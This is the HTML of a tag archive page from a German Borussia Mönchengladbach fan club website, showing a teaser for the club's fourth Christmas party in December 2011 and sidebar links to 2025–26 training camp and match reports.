			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Tower					</span>
				</h1>
						</header><!-- .page-header -->

		
				<div class="article-container">

					
<article id="post-27386" class="post-27386 post type-post status-publish format-standard has-post-thumbnail hentry category-besondere-momente tag-niklas-dams tag-saison-2011-12 tag-tower tag-weihnachtsfeier">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/4-weihnachtsfeier-am-04-12-2011" title="4.Weihnachtsfeier am 04.12.2011">
					<img width="640" height="425" src="http://borussen-mission.de/wp-content/uploads/2011/12/2011-12-04-Weihnachtsfeier-1138.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://borussen-mission.de/wp-content/uploads/2011/12/2011-12-04-Weihnachtsfeier-1138.jpg 640w, http://borussen-mission.de/wp-content/uploads/2011/12/2011-12-04-Weihnachtsfeier-1138-300x199.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/besondere-momente"  rel="category tag">Besondere Momente</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/4-weihnachtsfeier-am-04-12-2011" title="4.Weihnachtsfeier am 04.12.2011">4.Weihnachtsfeier am 04.12.2011</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/4-weihnachtsfeier-am-04-12-2011" title="10:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2011-12-04T10:37:00+01:00">4. Dezember 2011</time><time class="updated" datetime="2022-06-22T14:23:12+01:00">22. Juni 2022</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/niklas-dams" rel="tag">Niklas Dams</a>, <a href="http://borussen-mission.de/tag/saison-2011-12" rel="tag">Saison 2011/12</a>, <a href="http://borussen-mission.de/tag/tower" rel="tag">Tower</a>, <a href="http://borussen-mission.de/tag/weihnachtsfeier" rel="tag">Weihnachtsfeier</a></span></div>
		<div class="entry-content clearfix">
			<p>Die vierte und letzte Weihnachtsfeier unseres Fanclubs fand am 04.12.2011 im Fährhaus Aken statt…</p>
			<a class="more-link" title="4.Weihnachtsfeier am 04.12.2011" href="http://borussen-mission.de/4-weihnachtsfeier-am-04-12-2011">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

				</div>

				
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cfe3c7c4476e6422b8b7ff04df75b349 = {"__defaults_set":null,"ID":"cfe3c7c4476e6422b8b7ff04df75b349","album_ids":[],"container_ids":["295"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cfe3c7c4476e6422b8b7ff04df75b349","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_cfe3c7c4476e6422b8b7ff04df75b349.wordpress_page_root = "http:\/\/borussen-mission.de\/4-weihnachtsfeier-am-04-12-2011";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
